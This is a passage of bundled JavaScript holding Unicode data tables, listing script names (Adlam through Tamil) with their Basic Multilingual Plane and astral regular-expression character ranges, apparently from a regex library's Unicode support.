        'astral': '\uD801[\uDC00-\uDC27\uDCB0-\uDCD3\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95]|\uD803[\uDC80-\uDCB2]|\uD806[\uDCA0-\uDCBF]|\uD81B[\uDE40-\uDE5F]|\uD835[\uDC00-\uDC19\uDC34-\uDC4D\uDC68-\uDC81\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB5\uDCD0-\uDCE9\uDD04\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD38\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD6C-\uDD85\uDDA0-\uDDB9\uDDD4-\uDDED\uDE08-\uDE21\uDE3C-\uDE55\uDE70-\uDE89\uDEA8-\uDEC0\uDEE2-\uDEFA\uDF1C-\uDF34\uDF56-\uDF6E\uDF90-\uDFA8\uDFCA]|\uD83A[\uDD00-\uDD21]|\uD83C[\uDD30-\uDD49\uDD50-\uDD69\uDD70-\uDD89]'
    },
    {
        'name': 'White_Space',
        'bmp': '\t-\r \x85\xA0\u1680\u2000-\u200A\u2028\u2029\u202F\u205F\u3000'
    }
];

},{}],240:[function(require,module,exports){
module.exports = [
    {
        'name': 'Adlam',
        'astral': '\uD83A[\uDD00-\uDD4B\uDD50-\uDD59\uDD5E\uDD5F]'
    },
    {
        'name': 'Ahom',
        'astral': '\uD805[\uDF00-\uDF1A\uDF1D-\uDF2B\uDF30-\uDF46]'
    },
    {
        'name': 'Anatolian_Hieroglyphs',
        'astral': '\uD811[\uDC00-\uDE46]'
    },
    {
        'name': 'Arabic',
        'bmp': '\u0600-\u0604\u0606-\u060B\u060D-\u061A\u061C-\u061E\u0620-\u063F\u0641-\u064A\u0656-\u066F\u0671-\u06DC\u06DE-\u06FF\u0750-\u077F\u0870-\u088E\u0890\u0891\u0898-\u08E1\u08E3-\u08FF\uFB50-\uFBC2\uFBD3-\uFD3D\uFD40-\uFD8F\uFD92-\uFDC7\uFDCF\uFDF0-\uFDFF\uFE70-\uFE74\uFE76-\uFEFC',
        'astral': '\uD803[\uDE60-\uDE7E]|\uD83B[\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB\uDEF0\uDEF1]'
    },
    {
        'name': 'Armenian',
        'bmp': '\u0531-\u0556\u0559-\u058A\u058D-\u058F\uFB13-\uFB17'
    },
    {
        'name': 'Avestan',
        'astral': '\uD802[\uDF00-\uDF35\uDF39-\uDF3F]'
    },
    {
        'name': 'Balinese',
        'bmp': '\u1B00-\u1B4C\u1B50-\u1B7E'
    },
    {
        'name': 'Bamum',
        'bmp': '\uA6A0-\uA6F7',
        'astral': '\uD81A[\uDC00-\uDE38]'
    },
    {
        'name': 'Bassa_Vah',
        'astral': '\uD81A[\uDED0-\uDEED\uDEF0-\uDEF5]'
    },
    {
        'name': 'Batak',
        'bmp': '\u1BC0-\u1BF3\u1BFC-\u1BFF'
    },
    {
        'name': 'Bengali',
        'bmp': '\u0980-\u0983\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BC-\u09C4\u09C7\u09C8\u09CB-\u09CE\u09D7\u09DC\u09DD\u09DF-\u09E3\u09E6-\u09FE'
    },
    {
        'name': 'Bhaiksuki',
        'astral': '\uD807[\uDC00-\uDC08\uDC0A-\uDC36\uDC38-\uDC45\uDC50-\uDC6C]'
    },
    {
        'name': 'Bopomofo',
        'bmp': '\u02EA\u02EB\u3105-\u312F\u31A0-\u31BF'
    },
    {
        'name': 'Brahmi',
        'astral': '\uD804[\uDC00-\uDC4D\uDC52-\uDC75\uDC7F]'
    },
    {
        'name': 'Braille',
        'bmp': '\u2800-\u28FF'
    },
    {
        'name': 'Buginese',
        'bmp': '\u1A00-\u1A1B\u1A1E\u1A1F'
    },
    {
        'name': 'Buhid',
        'bmp': '\u1740-\u1753'
    },
    {
        'name': 'Canadian_Aboriginal',
        'bmp': '\u1400-\u167F\u18B0-\u18F5',
        'astral': '\uD806[\uDEB0-\uDEBF]'
    },
    {
        'name': 'Carian',
        'astral': '\uD800[\uDEA0-\uDED0]'
    },
    {
        'name': 'Caucasian_Albanian',
        'astral': '\uD801[\uDD30-\uDD63\uDD6F]'
    },
    {
        'name': 'Chakma',
        'astral': '\uD804[\uDD00-\uDD34\uDD36-\uDD47]'
    },
    {
        'name': 'Cham',
        'bmp': '\uAA00-\uAA36\uAA40-\uAA4D\uAA50-\uAA59\uAA5C-\uAA5F'
    },
    {
        'name': 'Cherokee',
        'bmp': '\u13A0-\u13F5\u13F8-\u13FD\uAB70-\uABBF'
    },
    {
        'name': 'Chorasmian',
        'astral': '\uD803[\uDFB0-\uDFCB]'
    },
    {
        'name': 'Common',
        'bmp': '\0-@\\[-`\\{-\xA9\xAB-\xB9\xBB-\xBF\xD7\xF7\u02B9-\u02DF\u02E5-\u02E9\u02EC-\u02FF\u0374\u037E\u0385\u0387\u0605\u060C\u061B\u061F\u0640\u06DD\u08E2\u0964\u0965\u0E3F\u0FD5-\u0FD8\u10FB\u16EB-\u16ED\u1735\u1736\u1802\u1803\u1805\u1CD3\u1CE1\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5-\u1CF7\u1CFA\u2000-\u200B\u200E-\u2064\u2066-\u2070\u2074-\u207E\u2080-\u208E\u20A0-\u20C0\u2100-\u2125\u2127-\u2129\u212C-\u2131\u2133-\u214D\u214F-\u215F\u2189-\u218B\u2190-\u2426\u2440-\u244A\u2460-\u27FF\u2900-\u2B73\u2B76-\u2B95\u2B97-\u2BFF\u2E00-\u2E5D\u2FF0-\u2FFB\u3000-\u3004\u3006\u3008-\u3020\u3030-\u3037\u303C-\u303F\u309B\u309C\u30A0\u30FB\u30FC\u3190-\u319F\u31C0-\u31E3\u3220-\u325F\u327F-\u32CF\u32FF\u3358-\u33FF\u4DC0-\u4DFF\uA700-\uA721\uA788-\uA78A\uA830-\uA839\uA92E\uA9CF\uAB5B\uAB6A\uAB6B\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE66\uFE68-\uFE6B\uFEFF\uFF01-\uFF20\uFF3B-\uFF40\uFF5B-\uFF65\uFF70\uFF9E\uFF9F\uFFE0-\uFFE6\uFFE8-\uFFEE\uFFF9-\uFFFD',
        'astral': '\uD800[\uDD00-\uDD02\uDD07-\uDD33\uDD37-\uDD3F\uDD90-\uDD9C\uDDD0-\uDDFC\uDEE1-\uDEFB]|\uD82F[\uDCA0-\uDCA3]|\uD833[\uDF50-\uDFC3]|\uD834[\uDC00-\uDCF5\uDD00-\uDD26\uDD29-\uDD66\uDD6A-\uDD7A\uDD83\uDD84\uDD8C-\uDDA9\uDDAE-\uDDEA\uDEE0-\uDEF3\uDF00-\uDF56\uDF60-\uDF78]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDFCB\uDFCE-\uDFFF]|\uD83B[\uDC71-\uDCB4\uDD01-\uDD3D]|\uD83C[\uDC00-\uDC2B\uDC30-\uDC93\uDCA0-\uDCAE\uDCB1-\uDCBF\uDCC1-\uDCCF\uDCD1-\uDCF5\uDD00-\uDDAD\uDDE6-\uDDFF\uDE01\uDE02\uDE10-\uDE3B\uDE40-\uDE48\uDE50\uDE51\uDE60-\uDE65\uDF00-\uDFFF]|\uD83D[\uDC00-\uDED7\uDEDD-\uDEEC\uDEF0-\uDEFC\uDF00-\uDF73\uDF80-\uDFD8\uDFE0-\uDFEB\uDFF0]|\uD83E[\uDC00-\uDC0B\uDC10-\uDC47\uDC50-\uDC59\uDC60-\uDC87\uDC90-\uDCAD\uDCB0\uDCB1\uDD00-\uDE53\uDE60-\uDE6D\uDE70-\uDE74\uDE78-\uDE7C\uDE80-\uDE86\uDE90-\uDEAC\uDEB0-\uDEBA\uDEC0-\uDEC5\uDED0-\uDED9\uDEE0-\uDEE7\uDEF0-\uDEF6\uDF00-\uDF92\uDF94-\uDFCA\uDFF0-\uDFF9]|\uDB40[\uDC01\uDC20-\uDC7F]'
    },
    {
        'name': 'Coptic',
        'bmp': '\u03E2-\u03EF\u2C80-\u2CF3\u2CF9-\u2CFF'
    },
    {
        'name': 'Cuneiform',
        'astral': '\uD808[\uDC00-\uDF99]|\uD809[\uDC00-\uDC6E\uDC70-\uDC74\uDC80-\uDD43]'
    },
    {
        'name': 'Cypriot',
        'astral': '\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F]'
    },
    {
        'name': 'Cypro_Minoan',
        'astral': '\uD80B[\uDF90-\uDFF2]'
    },
    {
        'name': 'Cyrillic',
        'bmp': '\u0400-\u0484\u0487-\u052F\u1C80-\u1C88\u1D2B\u1D78\u2DE0-\u2DFF\uA640-\uA69F\uFE2E\uFE2F'
    },
    {
        'name': 'Deseret',
        'astral': '\uD801[\uDC00-\uDC4F]'
    },
    {
        'name': 'Devanagari',
        'bmp': '\u0900-\u0950\u0955-\u0963\u0966-\u097F\uA8E0-\uA8FF'
    },
    {
        'name': 'Dives_Akuru',
        'astral': '\uD806[\uDD00-\uDD06\uDD09\uDD0C-\uDD13\uDD15\uDD16\uDD18-\uDD35\uDD37\uDD38\uDD3B-\uDD46\uDD50-\uDD59]'
    },
    {
        'name': 'Dogra',
        'astral': '\uD806[\uDC00-\uDC3B]'
    },
    {
        'name': 'Duployan',
        'astral': '\uD82F[\uDC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99\uDC9C-\uDC9F]'
    },
    {
        'name': 'Egyptian_Hieroglyphs',
        'astral': '\uD80C[\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2E\uDC30-\uDC38]'
    },
    {
        'name': 'Elbasan',
        'astral': '\uD801[\uDD00-\uDD27]'
    },
    {
        'name': 'Elymaic',
        'astral': '\uD803[\uDFE0-\uDFF6]'
    },
    {
        'name': 'Ethiopic',
        'bmp': '\u1200-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u135D-\u137C\u1380-\u1399\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E',
        'astral': '\uD839[\uDFE0-\uDFE6\uDFE8-\uDFEB\uDFED\uDFEE\uDFF0-\uDFFE]'
    },
    {
        'name': 'Georgian',
        'bmp': '\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u10FF\u1C90-\u1CBA\u1CBD-\u1CBF\u2D00-\u2D25\u2D27\u2D2D'
    },
    {
        'name': 'Glagolitic',
        'bmp': '\u2C00-\u2C5F',
        'astral': '\uD838[\uDC00-\uDC06\uDC08-\uDC18\uDC1B-\uDC21\uDC23\uDC24\uDC26-\uDC2A]'
    },
    {
        'name': 'Gothic',
        'astral': '\uD800[\uDF30-\uDF4A]'
    },
    {
        'name': 'Grantha',
        'astral': '\uD804[\uDF00-\uDF03\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3C-\uDF44\uDF47\uDF48\uDF4B-\uDF4D\uDF50\uDF57\uDF5D-\uDF63\uDF66-\uDF6C\uDF70-\uDF74]'
    },
    {
        'name': 'Greek',
        'bmp': '\u0370-\u0373\u0375-\u0377\u037A-\u037D\u037F\u0384\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03E1\u03F0-\u03FF\u1D26-\u1D2A\u1D5D-\u1D61\u1D66-\u1D6A\u1DBF\u1F00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FC4\u1FC6-\u1FD3\u1FD6-\u1FDB\u1FDD-\u1FEF\u1FF2-\u1FF4\u1FF6-\u1FFE\u2126\uAB65',
        'astral': '\uD800[\uDD40-\uDD8E\uDDA0]|\uD834[\uDE00-\uDE45]'
    },
    {
        'name': 'Gujarati',
        'bmp': '\u0A81-\u0A83\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABC-\u0AC5\u0AC7-\u0AC9\u0ACB-\u0ACD\u0AD0\u0AE0-\u0AE3\u0AE6-\u0AF1\u0AF9-\u0AFF'
    },
    {
        'name': 'Gunjala_Gondi',
        'astral': '\uD807[\uDD60-\uDD65\uDD67\uDD68\uDD6A-\uDD8E\uDD90\uDD91\uDD93-\uDD98\uDDA0-\uDDA9]'
    },
    {
        'name': 'Gurmukhi',
        'bmp': '\u0A01-\u0A03\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A3C\u0A3E-\u0A42\u0A47\u0A48\u0A4B-\u0A4D\u0A51\u0A59-\u0A5C\u0A5E\u0A66-\u0A76'
    },
    {
        'name': 'Han',
        'bmp': '\u2E80-\u2E99\u2E9B-\u2EF3\u2F00-\u2FD5\u3005\u3007\u3021-\u3029\u3038-\u303B\u3400-\u4DBF\u4E00-\u9FFF\uF900-\uFA6D\uFA70-\uFAD9',
        'astral': '\uD81B[\uDFE2\uDFE3\uDFF0\uDFF1]|[\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879\uD880-\uD883][\uDC00-\uDFFF]|\uD869[\uDC00-\uDEDF\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF38\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0]|\uD87E[\uDC00-\uDE1D]|\uD884[\uDC00-\uDF4A]'
    },
    {
        'name': 'Hangul',
        'bmp': '\u1100-\u11FF\u302E\u302F\u3131-\u318E\u3200-\u321E\u3260-\u327E\uA960-\uA97C\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uFFA0-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC'
    },
    {
        'name': 'Hanifi_Rohingya',
        'astral': '\uD803[\uDD00-\uDD27\uDD30-\uDD39]'
    },
    {
        'name': 'Hanunoo',
        'bmp': '\u1720-\u1734'
    },
    {
        'name': 'Hatran',
        'astral': '\uD802[\uDCE0-\uDCF2\uDCF4\uDCF5\uDCFB-\uDCFF]'
    },
    {
        'name': 'Hebrew',
        'bmp': '\u0591-\u05C7\u05D0-\u05EA\u05EF-\u05F4\uFB1D-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFB4F'
    },
    {
        'name': 'Hiragana',
        'bmp': '\u3041-\u3096\u309D-\u309F',
        'astral': '\uD82C[\uDC01-\uDD1F\uDD50-\uDD52]|\uD83C\uDE00'
    },
    {
        'name': 'Imperial_Aramaic',
        'astral': '\uD802[\uDC40-\uDC55\uDC57-\uDC5F]'
    },
    {
        'name': 'Inherited',
        'bmp': '\u0300-\u036F\u0485\u0486\u064B-\u0655\u0670\u0951-\u0954\u1AB0-\u1ACE\u1CD0-\u1CD2\u1CD4-\u1CE0\u1CE2-\u1CE8\u1CED\u1CF4\u1CF8\u1CF9\u1DC0-\u1DFF\u200C\u200D\u20D0-\u20F0\u302A-\u302D\u3099\u309A\uFE00-\uFE0F\uFE20-\uFE2D',
        'astral': '\uD800[\uDDFD\uDEE0]|\uD804\uDF3B|\uD833[\uDF00-\uDF2D\uDF30-\uDF46]|\uD834[\uDD67-\uDD69\uDD7B-\uDD82\uDD85-\uDD8B\uDDAA-\uDDAD]|\uDB40[\uDD00-\uDDEF]'
    },
    {
        'name': 'Inscriptional_Pahlavi',
        'astral': '\uD802[\uDF60-\uDF72\uDF78-\uDF7F]'
    },
    {
        'name': 'Inscriptional_Parthian',
        'astral': '\uD802[\uDF40-\uDF55\uDF58-\uDF5F]'
    },
    {
        'name': 'Javanese',
        'bmp': '\uA980-\uA9CD\uA9D0-\uA9D9\uA9DE\uA9DF'
    },
    {
        'name': 'Kaithi',
        'astral': '\uD804[\uDC80-\uDCC2\uDCCD]'
    },
    {
        'name': 'Kannada',
        'bmp': '\u0C80-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBC-\u0CC4\u0CC6-\u0CC8\u0CCA-\u0CCD\u0CD5\u0CD6\u0CDD\u0CDE\u0CE0-\u0CE3\u0CE6-\u0CEF\u0CF1\u0CF2'
    },
    {
        'name': 'Katakana',
        'bmp': '\u30A1-\u30FA\u30FD-\u30FF\u31F0-\u31FF\u32D0-\u32FE\u3300-\u3357\uFF66-\uFF6F\uFF71-\uFF9D',
        'astral': '\uD82B[\uDFF0-\uDFF3\uDFF5-\uDFFB\uDFFD\uDFFE]|\uD82C[\uDC00\uDD20-\uDD22\uDD64-\uDD67]'
    },
    {
        'name': 'Kayah_Li',
        'bmp': '\uA900-\uA92D\uA92F'
    },
    {
        'name': 'Kharoshthi',
        'astral': '\uD802[\uDE00-\uDE03\uDE05\uDE06\uDE0C-\uDE13\uDE15-\uDE17\uDE19-\uDE35\uDE38-\uDE3A\uDE3F-\uDE48\uDE50-\uDE58]'
    },
    {
        'name': 'Khitan_Small_Script',
        'astral': '\uD81B\uDFE4|\uD822[\uDF00-\uDFFF]|\uD823[\uDC00-\uDCD5]'
    },
    {
        'name': 'Khmer',
        'bmp': '\u1780-\u17DD\u17E0-\u17E9\u17F0-\u17F9\u19E0-\u19FF'
    },
    {
        'name': 'Khojki',
        'astral': '\uD804[\uDE00-\uDE11\uDE13-\uDE3E]'
    },
    {
        'name': 'Khudawadi',
        'astral': '\uD804[\uDEB0-\uDEEA\uDEF0-\uDEF9]'
    },
    {
        'name': 'Lao',
        'bmp': '\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EBD\u0EC0-\u0EC4\u0EC6\u0EC8-\u0ECD\u0ED0-\u0ED9\u0EDC-\u0EDF'
    },
    {
        'name': 'Latin',
        'bmp': 'A-Za-z\xAA\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02B8\u02E0-\u02E4\u1D00-\u1D25\u1D2C-\u1D5C\u1D62-\u1D65\u1D6B-\u1D77\u1D79-\u1DBE\u1E00-\u1EFF\u2071\u207F\u2090-\u209C\u212A\u212B\u2132\u214E\u2160-\u2188\u2C60-\u2C7F\uA722-\uA787\uA78B-\uA7CA\uA7D0\uA7D1\uA7D3\uA7D5-\uA7D9\uA7F2-\uA7FF\uAB30-\uAB5A\uAB5C-\uAB64\uAB66-\uAB69\uFB00-\uFB06\uFF21-\uFF3A\uFF41-\uFF5A',
        'astral': '\uD801[\uDF80-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD837[\uDF00-\uDF1E]'
    },
    {
        'name': 'Lepcha',
        'bmp': '\u1C00-\u1C37\u1C3B-\u1C49\u1C4D-\u1C4F'
    },
    {
        'name': 'Limbu',
        'bmp': '\u1900-\u191E\u1920-\u192B\u1930-\u193B\u1940\u1944-\u194F'
    },
    {
        'name': 'Linear_A',
        'astral': '\uD801[\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67]'
    },
    {
        'name': 'Linear_B',
        'astral': '\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA]'
    },
    {
        'name': 'Lisu',
        'bmp': '\uA4D0-\uA4FF',
        'astral': '\uD807\uDFB0'
    },
    {
        'name': 'Lycian',
        'astral': '\uD800[\uDE80-\uDE9C]'
    },
    {
        'name': 'Lydian',
        'astral': '\uD802[\uDD20-\uDD39\uDD3F]'
    },
    {
        'name': 'Mahajani',
        'astral': '\uD804[\uDD50-\uDD76]'
    },
    {
        'name': 'Makasar',
        'astral': '\uD807[\uDEE0-\uDEF8]'
    },
    {
        'name': 'Malayalam',
        'bmp': '\u0D00-\u0D0C\u0D0E-\u0D10\u0D12-\u0D44\u0D46-\u0D48\u0D4A-\u0D4F\u0D54-\u0D63\u0D66-\u0D7F'
    },
    {
        'name': 'Mandaic',
        'bmp': '\u0840-\u085B\u085E'
    },
    {
        'name': 'Manichaean',
        'astral': '\uD802[\uDEC0-\uDEE6\uDEEB-\uDEF6]'
    },
    {
        'name': 'Marchen',
        'astral': '\uD807[\uDC70-\uDC8F\uDC92-\uDCA7\uDCA9-\uDCB6]'
    },
    {
        'name': 'Masaram_Gondi',
        'astral': '\uD807[\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD36\uDD3A\uDD3C\uDD3D\uDD3F-\uDD47\uDD50-\uDD59]'
    },
    {
        'name': 'Medefaidrin',
        'astral': '\uD81B[\uDE40-\uDE9A]'
    },
    {
        'name': 'Meetei_Mayek',
        'bmp': '\uAAE0-\uAAF6\uABC0-\uABED\uABF0-\uABF9'
    },
    {
        'name': 'Mende_Kikakui',
        'astral': '\uD83A[\uDC00-\uDCC4\uDCC7-\uDCD6]'
    },
    {
        'name': 'Meroitic_Cursive',
        'astral': '\uD802[\uDDA0-\uDDB7\uDDBC-\uDDCF\uDDD2-\uDDFF]'
    },
    {
        'name': 'Meroitic_Hieroglyphs',
        'astral': '\uD802[\uDD80-\uDD9F]'
    },
    {
        'name': 'Miao',
        'astral': '\uD81B[\uDF00-\uDF4A\uDF4F-\uDF87\uDF8F-\uDF9F]'
    },
    {
        'name': 'Modi',
        'astral': '\uD805[\uDE00-\uDE44\uDE50-\uDE59]'
    },
    {
        'name': 'Mongolian',
        'bmp': '\u1800\u1801\u1804\u1806-\u1819\u1820-\u1878\u1880-\u18AA',
        'astral': '\uD805[\uDE60-\uDE6C]'
    },
    {
        'name': 'Mro',
        'astral': '\uD81A[\uDE40-\uDE5E\uDE60-\uDE69\uDE6E\uDE6F]'
    },
    {
        'name': 'Multani',
        'astral': '\uD804[\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA9]'
    },
    {
        'name': 'Myanmar',
        'bmp': '\u1000-\u109F\uA9E0-\uA9FE\uAA60-\uAA7F'
    },
    {
        'name': 'Nabataean',
        'astral': '\uD802[\uDC80-\uDC9E\uDCA7-\uDCAF]'
    },
    {
        'name': 'Nandinagari',
        'astral': '\uD806[\uDDA0-\uDDA7\uDDAA-\uDDD7\uDDDA-\uDDE4]'
    },
    {
        'name': 'New_Tai_Lue',
        'bmp': '\u1980-\u19AB\u19B0-\u19C9\u19D0-\u19DA\u19DE\u19DF'
    },
    {
        'name': 'Newa',
        'astral': '\uD805[\uDC00-\uDC5B\uDC5D-\uDC61]'
    },
    {
        'name': 'Nko',
        'bmp': '\u07C0-\u07FA\u07FD-\u07FF'
    },
    {
        'name': 'Nushu',
        'astral': '\uD81B\uDFE1|\uD82C[\uDD70-\uDEFB]'
    },
    {
        'name': 'Nyiakeng_Puachue_Hmong',
        'astral': '\uD838[\uDD00-\uDD2C\uDD30-\uDD3D\uDD40-\uDD49\uDD4E\uDD4F]'
    },
    {
        'name': 'Ogham',
        'bmp': '\u1680-\u169C'
    },
    {
        'name': 'Ol_Chiki',
        'bmp': '\u1C50-\u1C7F'
    },
    {
        'name': 'Old_Hungarian',
        'astral': '\uD803[\uDC80-\uDCB2\uDCC0-\uDCF2\uDCFA-\uDCFF]'
    },
    {
        'name': 'Old_Italic',
        'astral': '\uD800[\uDF00-\uDF23\uDF2D-\uDF2F]'
    },
    {
        'name': 'Old_North_Arabian',
        'astral': '\uD802[\uDE80-\uDE9F]'
    },
    {
        'name': 'Old_Permic',
        'astral': '\uD800[\uDF50-\uDF7A]'
    },
    {
        'name': 'Old_Persian',
        'astral': '\uD800[\uDFA0-\uDFC3\uDFC8-\uDFD5]'
    },
    {
        'name': 'Old_Sogdian',
        'astral': '\uD803[\uDF00-\uDF27]'
    },
    {
        'name': 'Old_South_Arabian',
        'astral': '\uD802[\uDE60-\uDE7F]'
    },
    {
        'name': 'Old_Turkic',
        'astral': '\uD803[\uDC00-\uDC48]'
    },
    {
        'name': 'Old_Uyghur',
        'astral': '\uD803[\uDF70-\uDF89]'
    },
    {
        'name': 'Oriya',
        'bmp': '\u0B01-\u0B03\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3C-\u0B44\u0B47\u0B48\u0B4B-\u0B4D\u0B55-\u0B57\u0B5C\u0B5D\u0B5F-\u0B63\u0B66-\u0B77'
    },
    {
        'name': 'Osage',
        'astral': '\uD801[\uDCB0-\uDCD3\uDCD8-\uDCFB]'
    },
    {
        'name': 'Osmanya',
        'astral': '\uD801[\uDC80-\uDC9D\uDCA0-\uDCA9]'
    },
    {
        'name': 'Pahawh_Hmong',
        'astral': '\uD81A[\uDF00-\uDF45\uDF50-\uDF59\uDF5B-\uDF61\uDF63-\uDF77\uDF7D-\uDF8F]'
    },
    {
        'name': 'Palmyrene',
        'astral': '\uD802[\uDC60-\uDC7F]'
    },
    {
        'name': 'Pau_Cin_Hau',
        'astral': '\uD806[\uDEC0-\uDEF8]'
    },
    {
        'name': 'Phags_Pa',
        'bmp': '\uA840-\uA877'
    },
    {
        'name': 'Phoenician',
        'astral': '\uD802[\uDD00-\uDD1B\uDD1F]'
    },
    {
        'name': 'Psalter_Pahlavi',
        'astral': '\uD802[\uDF80-\uDF91\uDF99-\uDF9C\uDFA9-\uDFAF]'
    },
    {
        'name': 'Rejang',
        'bmp': '\uA930-\uA953\uA95F'
    },
    {
        'name': 'Runic',
        'bmp': '\u16A0-\u16EA\u16EE-\u16F8'
    },
    {
        'name': 'Samaritan',
        'bmp': '\u0800-\u082D\u0830-\u083E'
    },
    {
        'name': 'Saurashtra',
        'bmp': '\uA880-\uA8C5\uA8CE-\uA8D9'
    },
    {
        'name': 'Sharada',
        'astral': '\uD804[\uDD80-\uDDDF]'
    },
    {
        'name': 'Shavian',
        'astral': '\uD801[\uDC50-\uDC7F]'
    },
    {
        'name': 'Siddham',
        'astral': '\uD805[\uDD80-\uDDB5\uDDB8-\uDDDD]'
    },
    {
        'name': 'SignWriting',
        'astral': '\uD836[\uDC00-\uDE8B\uDE9B-\uDE9F\uDEA1-\uDEAF]'
    },
    {
        'name': 'Sinhala',
        'bmp': '\u0D81-\u0D83\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0DCA\u0DCF-\u0DD4\u0DD6\u0DD8-\u0DDF\u0DE6-\u0DEF\u0DF2-\u0DF4',
        'astral': '\uD804[\uDDE1-\uDDF4]'
    },
    {
        'name': 'Sogdian',
        'astral': '\uD803[\uDF30-\uDF59]'
    },
    {
        'name': 'Sora_Sompeng',
        'astral': '\uD804[\uDCD0-\uDCE8\uDCF0-\uDCF9]'
    },
    {
        'name': 'Soyombo',
        'astral': '\uD806[\uDE50-\uDEA2]'
    },
    {
        'name': 'Sundanese',
        'bmp': '\u1B80-\u1BBF\u1CC0-\u1CC7'
    },
    {
        'name': 'Syloti_Nagri',
        'bmp': '\uA800-\uA82C'
    },
    {
        'name': 'Syriac',
        'bmp': '\u0700-\u070D\u070F-\u074A\u074D-\u074F\u0860-\u086A'
    },
    {
        'name': 'Tagalog',
        'bmp': '\u1700-\u1715\u171F'
    },
    {
        'name': 'Tagbanwa',
        'bmp': '\u1760-\u176C\u176E-\u1770\u1772\u1773'
    },
    {
        'name': 'Tai_Le',
        'bmp': '\u1950-\u196D\u1970-\u1974'
    },
    {
        'name': 'Tai_Tham',
        'bmp': '\u1A20-\u1A5E\u1A60-\u1A7C\u1A7F-\u1A89\u1A90-\u1A99\u1AA0-\u1AAD'
    },
    {
        'name': 'Tai_Viet',
        'bmp': '\uAA80-\uAAC2\uAADB-\uAADF'
    },
    {
        'name': 'Takri',
        'astral': '\uD805[\uDE80-\uDEB9\uDEC0-\uDEC9]'
    },
    {
        'name': 'Tamil',
